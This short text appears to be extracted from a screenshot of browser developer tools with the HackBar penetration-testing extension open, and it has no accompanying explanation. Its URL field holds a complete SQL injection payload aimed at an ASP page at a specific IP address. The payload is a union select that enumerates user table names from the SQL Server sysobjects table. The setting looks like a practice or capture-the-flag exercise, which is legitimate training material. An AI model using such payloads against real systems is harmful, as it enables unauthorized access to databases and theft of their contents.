 manage
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:45445/new_list.asp
?id=2 and 1=2 union all select 1,2,(
select top 1 name from sysobjects where xtype='u'
),null